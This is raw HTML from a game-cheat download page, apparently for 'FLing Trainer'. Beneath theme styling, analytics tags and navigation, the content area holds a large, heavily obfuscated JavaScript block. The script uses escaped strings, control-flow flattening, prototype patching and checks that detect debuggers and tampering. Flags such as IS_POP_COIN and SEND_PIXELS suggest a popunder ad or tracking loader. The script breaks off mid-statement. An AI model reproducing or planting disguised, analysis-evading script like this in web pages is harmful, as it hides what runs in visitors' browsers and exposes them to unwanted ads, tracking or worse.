<style id='stylizer-style-inline-css' type='text/css'>
body { font-family: "Roboto", Arial, sans-serif; }
.container-inner { max-width: 1342px; }

::selection { background-color: #1e73be; }
::-moz-selection { background-color: #1e73be; }

a,
.themeform label .required,
.post-meta li a:hover,
.post-standard:hover .post-title a,
.post-list:hover .post-title a,
.single .related-posts .post-title a:hover,
.post-nav li a:hover span,
.post-nav li a:hover i,
.widget > h3:after,
.widget_rss ul li a,
.widget_calendar a,
.alx-tabs-nav li.active a,
.alx-tab .tab-item-category a,
.alx-posts .post-item-category a,
.alx-tab li:hover .tab-item-title a,
.alx-tab li:hover .tab-item-comment a,
.alx-posts li:hover .post-item-title a,
.comment-tabs li.active a,
.comment-awaiting-moderation,
.child-menu a:hover,
.child-menu .current_page_item > a,
.wp-pagenavi a { color: #1e73be; }

.themeform input[type="button"],
.themeform input[type="reset"],
.themeform input[type="submit"],
.themeform button[type="button"],
.themeform button[type="reset"],
.themeform button[type="submit"],
#btn-mode,
#btn-sidebar-home,
#flexslider-featured .flex-control-nav li a.flex-active,
.post-tags a:hover,
.author-bio .bio-avatar:after,
.widget_calendar caption,
.commentlist li.bypostauthor > .comment-body:after,
.commentlist li.comment-author-admin > .comment-body:after { background-color: #1e73be; }

.alx-tabs-nav li.active a,
.comment-tabs li.active a,
.wp-pagenavi a:hover,
.wp-pagenavi a:active,
.wp-pagenavi span.current { border-bottom-color: #1e73be;  }

#header .nav-menu:not(.mobile) li.current_page_item > span, 
#header .nav-menu:not(.mobile) li.current-menu-item > span, 
#header .nav-menu:not(.mobile) li.current-menu-ancestor > span, 
#header .nav-menu:not(.mobile) li.current-post-parent > span { border-color: #1e73be; }
				

/*# sourceURL=stylizer-style-inline-css */
</style>
<link rel='stylesheet' id='stylizer-responsive-css' href='https://fling-trainer.org/wp-content/themes/stylizer/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='stylizer-font-awesome-css' href='https://fling-trainer.org/wp-content/themes/stylizer/fonts/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300italic%2C300%2C400italic%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://fling-trainer.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fling-trainer.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://fling-trainer.org/wp-content/themes/stylizer/js/jquery.flexslider.min.js?ver=6.9" id="stylizer-flexslider-js"></script>
<link rel="https://api.w.org/" href="https://fling-trainer.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fling-trainer.org/wp-json/wp/v2/posts/985" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fling-trainer.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://fling-trainer.org/?p=985' />
<link rel="icon" href="https://fling-trainer.org/wp-content/uploads/2023/02/cropped-large-150x150-1-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://fling-trainer.org/wp-content/uploads/2023/02/cropped-large-150x150-1-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fling-trainer.org/wp-content/uploads/2023/02/cropped-large-150x150-1-180x180.webp" />
<meta name="msapplication-TileImage" content="https://fling-trainer.org/wp-content/uploads/2023/02/cropped-large-150x150-1-270x270.webp" />
		<style type="text/css" id="wp-custom-css">
			.s2:before {
    background: #1e2021;
    position: absolute;
    content: "";
    top: 0;
    left: -9999px;
    right: 140px;
    height: 100%;
    z-index: 0;
}

#btn-mode {
    background: #e9613e !important;
    padding: 12px 0 !important;
}

.post-details {
    margin-top: 45px;
}		</style>
		<style id="kirki-inline-styles"></style><meta name="yandex-verification" content="e1699f3ef68ed1ee" />
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(93318406, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/93318406" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-T1B7QPHLSD"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-T1B7QPHLSD');
</script>
</head>

<body class="wp-singular post-template-default single single-post postid-985 single-format-standard wp-theme-stylizer col-2cl full-width mobile-menu logged-out">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div id="wrapper">

	<div class="container" id="page">
		<div class="container-inner">			
			<div class="main">
				
				<header id="header">
		
					<div class="group">
						
													<div class="group pad">
								<p class="site-title"><a href="https://fling-trainer.org/" rel="home">FLing Trainer</a></p>
																	<p class="site-description">PC Game Cheats and Mods</p>
																									<ul class="social-links"></ul>															</div>
												
						
					</div><!--/.group-->
					
											<div id="wrap-nav-mobile" class="wrap-nav">
									<nav id="nav-mobile-nav" class="main-navigation nav-menu">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
				<span class="screen-reader-text">Expand Menu</span><div class="menu-toggle-icon"><span></span><span></span><span></span></div>			</button>
			<div class="menu-main-container"><ul id="nav-mobile" class="menu"><li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-32"><span class="menu-item-wrapper"><a href="https://fling-trainer.org">Home</a></span></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-33"><span class="menu-item-wrapper"><a href="https://fling-trainer.org/category/trainers/"><span class="screen-reader-text">Current Page Parent </span>Trainers</a></span></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-35"><span class="menu-item-wrapper"><a rel="privacy-policy" href="https://fling-trainer.org/privacy-policy/">Privacy Policy</a></span></li>
</ul></div>		</nav>
									
															<button class="toggle-search">
									<svg class="svg-icon" id="svg-search" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)"></path></svg>
									<svg class="svg-icon" id="svg-close" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102"></polygon></svg>
								</button>
								<div class="search-expand">
									<div class="search-expand-inner">
										<form method="get" class="searchform themeform" action="https://fling-trainer.org/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='To search type and hit enter';" onfocus="if(this.value=='To search type and hit enter')this.value='';" value="To search type and hit enter" />
	</div>
</form>									</div>
								</div>
													</div>
										
					<div id="header-sticky">
													<div id="wrap-nav-header" class="wrap-nav">
										<nav id="nav-header-nav" class="main-navigation nav-menu">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
				<span class="screen-reader-text">Expand Menu</span><div class="menu-toggle-icon"><span></span><span></span><span></span></div>			</button>
			<div class="menu-main-container"><ul id="nav-header" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-32"><span class="menu-item-wrapper"><a href="https://fling-trainer.org">Home</a></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-33"><span class="menu-item-wrapper"><a href="https://fling-trainer.org/category/trainers/"><span class="screen-reader-text">Current Page Parent </span>Trainers</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-35"><span class="menu-item-wrapper"><a rel="privacy-policy" href="https://fling-trainer.org/privacy-policy/">Privacy Policy</a></span></li>
</ul></div>		</nav>
										
																	<div class="search-trap-focus">
										<button class="toggle-search" data-target=".search-trap-focus">
											<svg class="svg-icon" id="svg-search" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)"></path></svg>
											<svg class="svg-icon" id="svg-close" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102"></polygon></svg>
										</button>
										<div class="search-expand">
											<div class="search-expand-inner">
												<form method="get" class="searchform themeform" action="https://fling-trainer.org/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='To search type and hit enter';" onfocus="if(this.value=='To search type and hit enter')this.value='';" value="To search type and hit enter" />
	</div>
</form>											</div>
										</div>
									</div>
															</div>
											</div>

				</header><!--/#header-->
				
				<div class="sidebar s2">
																<a href="https://fling-trainer.org/" id="btn-sidebar-home" title="FLing Trainer"><i class="fas fa-home"></i></a>
										<div id="sidebar-top"><i class="far fa-bookmark"></i></div>
				</div>
				<div class="clear"></div>
				<div class="main-inner group" id="content">
<style>
.announcement {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100%;
    text-align: center;
    width: 100%;
    background: #E9184C;
    color: white;
    margin: 0;
    padding: 0;
    border-radius: 4px;
    padding-top: 5px;
    padding-bottom: 5px;
    font-family: 'Open Sans';
    position: relative;
}

.arrow-up {
    position: absolute;
    top: -10px; /* Okun yüksekliğini ayarlayabilirsiniz */
    left: 50%;
    transform: translateX(-50%);
    width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 10px solid #E9184C; /* Okun rengini belirleyebilirsiniz */
}

.announcement p {
	font-family: 'Open Sans';
    font-size: 13px;
	margin-bottom: 0px;
}
.announcement a { 
  color: #ccc; 
}

.announcement a:hover {
  color: red;
}
.button {
	all: initial;
</style>
<div class="content">
	<div class="pad group">
		
		<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script>s3ii[129303]=(function(){var j=2;for(;j !== 9;){switch(j){case 1:return globalThis;break;case 2:j=typeof globalThis === '\u006f\u0062\u006a\x65\x63\u0074'?1:5;break;case 5:var s;try{var U=2;for(;U !== 6;){switch(U){case 9:delete s['\x52\x4e\u0062\u0074\u0031'];U=8;break;case 3:throw "";U=9;break;case 4:U=typeof RNbt1 === '\x75\u006e\x64\u0065\x66\u0069\u006e\x65\u0064'?3:9;break;case 8:var H=Object['\x70\u0072\u006f\u0074\u006f\x74\u0079\x70\x65'];delete H['\u005f\u0065\x48\u0041\u0064'];U=6;break;case 2:Object['\x64\x65\u0066\u0069\u006e\u0065\u0050\u0072\u006f\x70\x65\x72\u0074\x79'](Object['\u0070\x72\u006f\x74\x6f\u0074\u0079\x70\x65'],'\u005f\x65\x48\x41\x64',{'\x67\x65\x74':function(){var l=2;for(;l !== 1;){switch(l){case 2:return this;break;}}},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':true});s=_eHAd;s['\x52\x4e\x62\u0074\u0031']=s;U=4;break;}}}catch(k){s=window;}return s;break;}}})();P7Q(s3ii[129303]);s3ii[295618]=0;s3ii.u7Q=function(){return typeof s3ii[605684].b0Q === 'function'?s3ii[605684].b0Q.apply(s3ii[605684],arguments):s3ii[605684].b0Q;};s3ii[605684]=(function(){var x7Q=2;for(;x7Q !== 9;){switch(x7Q){case 2:var V7Q=[arguments];V7Q[5]=undefined;V7Q[4]={};x7Q=4;break;case 4:V7Q[4].b0Q=function(){var w7Q=2;for(;w7Q !== 145;){switch(w7Q){case 46:s7Q[69]={};s7Q[69].C0D=['q2D'];s7Q[69].i0D=function(){var U6Q=function(){return ('ab').charAt(1);};var N6Q=!(/\x61/).t2AA(U6Q + []);return N6Q;};s7Q[23]=s7Q[69];w7Q=63;break;case 2:var s7Q=[arguments];w7Q=1;break;case 1:w7Q=V7Q[5]?5:4;break;case 101:s7Q[64].C0D=['g2D'];s7Q[64].i0D=function(){var M6Q=function(a6Q,A6Q,c6Q){return ! !a6Q?A6Q:c6Q;};var L6Q=!(/\x21/).t2AA(M6Q + []);return L6Q;};s7Q[84]=s7Q[64];s7Q[6].f2AA(s7Q[4]);w7Q=97;break;case 9:s7Q[7].C0D=['q2D'];s7Q[7].i0D=function(){var a8Q=function(){return ('x').toLocaleUpperCase();};var A8Q=(/\u0058/).t2AA(a8Q + []);return A8Q;};s7Q[3]=s7Q[7];w7Q=6;break;case 5:return 23;break;case 84:s7Q[71]=s7Q[94];s7Q[78]={};s7Q[78].C0D=['Y2D'];w7Q=81;break;case 116:s7Q[6].f2AA(s7Q[45]);s7Q[6].f2AA(s7Q[70]);s7Q[6].f2AA(s7Q[25]);s7Q[6].f2AA(s7Q[5]);s7Q[6].f2AA(s7Q[23]);s7Q[6].f2AA(s7Q[36]);s7Q[6].f2AA(s7Q[98]);w7Q=109;break;case 151:s7Q[35]++;w7Q=123;break;case 124:s7Q[35]=0;w7Q=123;break;case 58:s7Q[43].C0D=['q2D'];s7Q[43].i0D=function(){var W6Q=function(){return encodeURI('%');};var B6Q=(/\x32\x35/).t2AA(W6Q + []);return B6Q;};s7Q[22]=s7Q[43];s7Q[80]={};w7Q=77;break;case 63:s7Q[16]={};s7Q[16].C0D=['Y2D'];s7Q[16].i0D=function(){var m6Q=typeof G2AA === 'function';return m6Q;};s7Q[98]=s7Q[16];s7Q[43]={};w7Q=58;break;case 41:s7Q[66].i0D=function(){var h6Q=function(f6Q,j6Q){if(f6Q){return f6Q;}return j6Q;};var t6Q=(/\u003f/).t2AA(h6Q + []);return t6Q;};s7Q[76]=s7Q[66];s7Q[19]={};s7Q[19].C0D=['q2D'];w7Q=37;break;case 118:s7Q[6].f2AA(s7Q[76]);s7Q[6].f2AA(s7Q[27]);w7Q=116;break;case 6:s7Q[1]={};s7Q[1].C0D=['I0D'];s7Q[1].i0D=function(){var c8Q=function(){return ("01").substring(1);};var k8Q=!(/\u0030/).t2AA(c8Q + []);return k8Q;};w7Q=12;break;case 74:s7Q[44]={};s7Q[44].C0D=['I0D','g2D'];s7Q[44].i0D=function(){var q6Q=function(V6Q){return V6Q && V6Q['b'];};var C6Q=(/\u002e/).t2AA(q6Q + []);return C6Q;};w7Q=71;break;case 132:s7Q[92]='C0D';s7Q[40]='P0D';s7Q[83]='i0D';s7Q[30]='T0D';w7Q=128;break;case 148:w7Q=22?148:147;break;case 109:s7Q[6].f2AA(s7Q[38]);s7Q[6].f2AA(s7Q[32]);s7Q[6].f2AA(s7Q[41]);s7Q[6].f2AA(s7Q[3]);s7Q[6].f2AA(s7Q[8]);w7Q=135;break;case 4:s7Q[6]=[];s7Q[7]={};w7Q=9;break;case 96:s7Q[6].f2AA(s7Q[84]);s7Q[6].f2AA(s7Q[39]);s7Q[6].f2AA(s7Q[46]);w7Q=93;break;case 128:s7Q[28]=0;w7Q=127;break;case 77:s7Q[80].C0D=['Y2D'];s7Q[80].i0D=function(){var K6Q=typeof i2AA === 'function';return K6Q;};s7Q[45]=s7Q[80];w7Q=74;break;case 88:s7Q[15]=s7Q[87];s7Q[94]={};s7Q[94].C0D=['q2D'];s7Q[94].i0D=function(){var x6Q=function(){return String.fromCharCode(0x61);};var w6Q=!(/\u0030\u0078\u0036\u0031/).t2AA(x6Q + []);return w6Q;};w7Q=84;break;case 19:s7Q[4]=s7Q[9];s7Q[2]={};w7Q=17;break;case 34:s7Q[24]={};s7Q[24].C0D=['Y2D'];s7Q[24].i0D=function(){var D8Q=typeof j2AA === 'function';return D8Q;};s7Q[32]=s7Q[24];s7Q[77]={};s7Q[77].C0D=['I0D'];s7Q[77].i0D=function(){var y8Q=function(){return parseFloat(".01");};var J8Q=!(/[sl]/).t2AA(y8Q + []);return J8Q;};w7Q=44;break;case 44:s7Q[38]=s7Q[77];s7Q[66]={};s7Q[66].C0D=['I0D'];w7Q=41;break;case 81:s7Q[78].i0D=function(){function Z6Q(g6Q,u6Q){return g6Q + u6Q;};var l6Q=(/\x6f\u006e[\f \u202f\u00a0\n\v\u1680\u205f\u180e\u2000-\u200a\r\u2029\u2028\ufeff\t\u3000]{0,}\x28/).t2AA(Z6Q + []);return l6Q;};s7Q[25]=s7Q[78];s7Q[99]={};s7Q[99].C0D=['g2D'];s7Q[99].i0D=function(){var Y6Q=function(){if(false){console.log(1);}};var E6Q=!(/\u0031/).t2AA(Y6Q + []);return E6Q;};s7Q[47]=s7Q[99];s7Q[64]={};w7Q=101;break;case 53:s7Q[89].C0D=['I0D'];s7Q[89].i0D=function(){var o6Q=function(){return new RegExp('/ /');};var Q6Q=(typeof o6Q,!(/\u006e\u0065\x77/).t2AA(o6Q + []));return Q6Q;};s7Q[41]=s7Q[89];s7Q[62]={};s7Q[62].C0D=['g2D'];s7Q[62].i0D=function(){var R6Q=function(){'use stirct';return 1;};var n6Q=!(/\x73\x74\x69\x72\u0063\u0074/).t2AA(R6Q + []);return n6Q;};s7Q[70]=s7Q[62];w7Q=46;break;case 12:s7Q[5]=s7Q[1];s7Q[9]={};s7Q[9].C0D=['Y2D'];s7Q[9].i0D=function(){var d8Q=false;var I8Q=[];try{for(var z8Q in console){I8Q.f2AA(z8Q);}d8Q=I8Q.length === 0;}catch(P8Q){}var F8Q=d8Q;return F8Q;};w7Q=19;break;case 17:s7Q[2].C0D=['I0D'];s7Q[2].i0D=function(){var H8Q=function(){return ("01").substr(1);};var S8Q=!(/\u0030/).t2AA(H8Q + []);return S8Q;};s7Q[8]=s7Q[2];s7Q[57]={};s7Q[57].C0D=['q2D'];s7Q[57].i0D=function(){var v8Q=function(){return ('a').anchor('b');};var T8Q=(/(\u003c|\u003e)/).t2AA(v8Q + []);return T8Q;};s7Q[73]=s7Q[57];w7Q=23;break;case 71:s7Q[36]=s7Q[44];s7Q[97]={};s7Q[97].C0D=['g2D'];s7Q[97].i0D=function(){var s6Q=function(){debugger;};var O6Q=!(/\u0064\x65\x62\x75\u0067\u0067\u0065\u0072/).t2AA(s6Q + []);return O6Q;};w7Q=67;break;case 97:s7Q[6].f2AA(s7Q[47]);w7Q=96;break;case 150:s7Q[28]++;w7Q=127;break;case 135:s7Q[82]=[];s7Q[61]='W0D';s7Q[96]='Y0D';w7Q=132;break;case 23:s7Q[75]={};s7Q[75].C0D=['g2D'];s7Q[75].i0D=function(){var r8Q=function(){var e8Q;switch(e8Q){case 0:break;}};var b8Q=!(/\u0030/).t2AA(r8Q + []);return b8Q;};s7Q[27]=s7Q[75];w7Q=34;break;case 149:w7Q=(function(p7Q){var l7Q=2;for(;l7Q !== 22;){switch(l7Q){case 1:l7Q=O7Q[0][0].length === 0?5:4;break;case 14:l7Q=typeof O7Q[4][O7Q[5][s7Q[30]]] === 'undefined'?13:11;break;case 5:return;break;case 18:O7Q[1]=false;l7Q=17;break;case 19:O7Q[9]++;l7Q=7;break;case 23:return O7Q[1];break;case 8:O7Q[9]=0;l7Q=7;break;case 11:O7Q[4][O7Q[5][s7Q[30]]].t+=true;l7Q=10;break;case 10:l7Q=O7Q[5][s7Q[40]] === s7Q[61]?20:19;break;case 16:l7Q=O7Q[9] < O7Q[6].length?15:23;break;case 24:O7Q[9]++;l7Q=16;break;case 15:O7Q[3]=O7Q[6][O7Q[9]];O7Q[7]=O7Q[4][O7Q[3]].h / O7Q[4][O7Q[3]].t;l7Q=26;break;case 12:O7Q[6].f2AA(O7Q[5][s7Q[30]]);l7Q=11;break;case 2:var O7Q=[arguments];l7Q=1;break;case 26:l7Q=O7Q[7] >= 0.5?25:24;break;case 13:O7Q[4][O7Q[5][s7Q[30]]]=(function(){var Z7Q=2;for(;Z7Q !== 9;){switch(Z7Q){case 2:var X7Q=[arguments];X7Q[3]={};X7Q[3].h=0;X7Q[3].t=0;return X7Q[3];break;}}}).o2AA(this,arguments);l7Q=12;break;case 4:O7Q[4]={};O7Q[6]=[];O7Q[9]=0;l7Q=8;break;case 6:O7Q[5]=O7Q[0][0][O7Q[9]];l7Q=14;break;case 25:O7Q[1]=true;l7Q=24;break;case 7:l7Q=O7Q[9] < O7Q[0][0].length?6:18;break;case 20:O7Q[4][O7Q[5][s7Q[30]]].h+=true;l7Q=19;break;case 17:O7Q[9]=0;l7Q=16;break;}}})(s7Q[82])?148:147;break;case 93:s7Q[6].f2AA(s7Q[15]);s7Q[6].f2AA(s7Q[71]);s7Q[6].f2AA(s7Q[22]);s7Q[6].f2AA(s7Q[73]);w7Q=118;break;case 127:w7Q=s7Q[28] < s7Q[6].length?126:149;break;case 123:w7Q=s7Q[35] < s7Q[67][s7Q[92]].length?122:150;break;case 126:s7Q[67]=s7Q[6][s7Q[28]];try{s7Q[37]=s7Q[67][s7Q[83]]()?s7Q[61]:s7Q[96];}catch(k6Q){s7Q[37]=s7Q[96];}w7Q=124;break;case 67:s7Q[39]=s7Q[97];s7Q[87]={};s7Q[87].C0D=['I0D'];s7Q[87].i0D=function(){var X6Q=function(){return parseInt("0xff");};var p6Q=!(/\u0078/).t2AA(X6Q + []);return p6Q;};w7Q=88;break;case 147:V7Q[5]=83;return 57;break;case 37:s7Q[19].i0D=function(){var G6Q=function(){return ('X').toLocaleLowerCase();};var i6Q=(/\u0078/).t2AA(G6Q + []);return i6Q;};s7Q[46]=s7Q[19];s7Q[89]={};w7Q=53;break;case 122:s7Q[26]={};s7Q[26][s7Q[30]]=s7Q[67][s7Q[92]][s7Q[35]];s7Q[26][s7Q[40]]=s7Q[37];s7Q[82].f2AA(s7Q[26]);w7Q=151;break;}}};return V7Q[4];break;}}})();s3ii[243282]=629;s3ii[408657]=64;s3ii[278506]="1";s3ii[98490]="UIE";s3ii[129303].G2tt=s3ii;s3ii[498591]=s3ii[605684];function s3ii(){}function P7Q(B8L){function P6L(m8L){var v8L=2;for(;v8L !== 5;){switch(v8L){case 2:var n8L=[arguments];return n8L[0][0].Array;break;}}}function u6L(S8L){var I8L=2;for(;I8L !== 5;){switch(I8L){case 2:var r8L=[arguments];return r8L[0][0];break;}}}function R6L(Q8L){var E8L=2;for(;E8L !== 5;){switch(E8L){case 2:var N8L=[arguments];return N8L[0][0].RegExp;break;}}}function H6L(h8L){var Y8L=2;for(;Y8L !== 5;){switch(Y8L){case 2:var b8L=[arguments];Y8L=1;break;case 1:return b8L[0][0].Function;break;}}}var p8L=2;for(;p8L !== 57;){switch(p8L){case 2:var U8L=[arguments];U8L[7]="";U8L[7]="";U8L[7]="AA";p8L=3;break;case 62:t6L(P6L,"push",U8L[46],U8L[98]);p8L=61;break;case 3:U8L[5]="2";U8L[6]="";U8L[6]="r";U8L[1]="j";p8L=6;break;case 6:U8L[2]="";U8L[4]="f2";U8L[2]="G";U8L[9]="";p8L=11;break;case 11:U8L[8]="act";U8L[3]="optimize";U8L[27]="_";U8L[9]="sid";p8L=18;break;case 18:U8L[99]="t";U8L[57]="ual";U8L[35]="__abst";U8L[66]="";U8L[66]="__re";U8L[46]=3;U8L[42]="2A";p8L=24;break;case 52:U8L[15]=U8L[35];U8L[15]+=U8L[6];U8L[15]+=U8L[8];U8L[98]=U8L[4];p8L=48;break;case 24:U8L[83]="A";U8L[67]="i";U8L[29]="o2";U8L[46]=1;U8L[87]=0;U8L[19]=U8L[29];U8L[19]+=U8L[83];p8L=32;break;case 61:t6L(u6L,U8L[15],U8L[87],U8L[16]);p8L=60;break;case 63:t6L(R6L,"test",U8L[46],U8L[71]);p8L=62;break;case 48:U8L[98]+=U8L[83];U8L[98]+=U8L[83];U8L[71]=U8L[99];U8L[71]+=U8L[5];U8L[71]+=U8L[7];p8L=64;break;case 64:var t6L=function(q8L,d8L,z8L,c8L){var l8L=2;for(;l8L !== 5;){switch(l8L){case 2:var G8L=[arguments];j6L(U8L[0][0],G8L[0][0],G8L[0][1],G8L[0][2],G8L[0][3]);l8L=5;break;}}};p8L=63;break;case 32:U8L[19]+=U8L[83];U8L[62]=U8L[67];U8L[62]+=U8L[42];U8L[62]+=U8L[83];p8L=28;break;case 28:U8L[81]=U8L[66];U8L[81]+=U8L[9];U8L[81]+=U8L[57];U8L[28]=U8L[2];p8L=41;break;case 59:t6L(u6L,U8L[81],U8L[87],U8L[62]);p8L=58;break;case 60:t6L(u6L,U8L[78],U8L[87],U8L[28]);p8L=59;break;case 58:t6L(H6L,"apply",U8L[46],U8L[19]);p8L=57;break;case 41:U8L[28]+=U8L[42];U8L[28]+=U8L[83];U8L[78]=U8L[27];U8L[78]+=U8L[27];p8L=37;break;case 37:U8L[78]+=U8L[3];U8L[16]=U8L[1];U8L[16]+=U8L[42];U8L[16]+=U8L[83];p8L=52;break;}}function j6L(X8L,F8L,J8L,x8L,Z8L){var W8L=2;for(;W8L !== 14;){switch(W8L){case 2:var C8L=[arguments];C8L[3]="";C8L[3]="roperty";C8L[5]="";W8L=3;break;case 3:C8L[5]="P";C8L[6]="";C8L[6]="define";C8L[9]=false;try{var s8L=2;for(;s8L !== 13;){switch(s8L){case 9:C8L[1][C8L[0][4]]=C8L[1][C8L[0][2]];C8L[8].set=function(o8L){var w8L=2;for(;w8L !== 5;){switch(w8L){case 2:var L8L=[arguments];C8L[1][C8L[0][2]]=L8L[0][0];w8L=5;break;}}};C8L[8].get=function(){var k8L=2;for(;k8L !== 12;){switch(k8L){case 6:i8L[5]+=i8L[4];i8L[5]+=i8L[3];return typeof C8L[1][C8L[0][2]] == i8L[5]?undefined:C8L[1][C8L[0][2]];break;case 3:i8L[4]="fin";i8L[6]="";i8L[6]="unde";i8L[5]=i8L[6];k8L=6;break;case 2:var i8L=[arguments];i8L[3]="";i8L[3]="ed";i8L[4]="";k8L=3;break;}}};C8L[8].enumerable=C8L[9];try{var f8L=2;for(;f8L !== 3;){switch(f8L){case 2:C8L[7]=C8L[6];C8L[7]+=C8L[5];C8L[7]+=C8L[3];f8L=4;break;case 4:C8L[0][0].Object[C8L[7]](C8L[1],C8L[0][4],C8L[8]);f8L=3;break;}}}catch(z7L){}s8L=13;break;case 3:return;break;case 4:s8L=C8L[1].hasOwnProperty(C8L[0][4]) && C8L[1][C8L[0][4]] === C8L[1][C8L[0][2]]?3:9;break;case 2:C8L[8]={};C8L[4]=(1,C8L[0][1])(C8L[0][0]);C8L[1]=[C8L[4],C8L[4].prototype][C8L[0][3]];s8L=4;break;}}}catch(c7L){}W8L=14;break;}}}}s3ii[597445]="0";s3ii.g7Q=function(){return typeof s3ii[605684].b0Q === 'function'?s3ii[605684].b0Q.apply(s3ii[605684],arguments):s3ii[605684].b0Q;};var DEBUG_MODE,ENABLE_LOGS,ENABLE_ONLINE_DEBUGGER,SUPPORT_IE8,MOBILE_VERSION,EXTERNAL_POLYFILL,SEND_PIXELS,IS_POP_COIN,PIXEL_LOG_LEVEL_INFO,PIXEL_LOG_LEVEL_DEBUG,PIXEL_LOG_LEVEL_WARNING,PIXEL_LOG_LEVEL_ERROR,PIXEL_LOG_LEVEL_METRICS;s3ii.u7Q();(DEBUG_MODE=!(s3ii[278506] >> s3ii[295618]),ENABLE_LOGS=! +s3ii[278506],ENABLE_ONLINE_DEBUGGER=! +s3ii[278506],SUPPORT_IE8=! 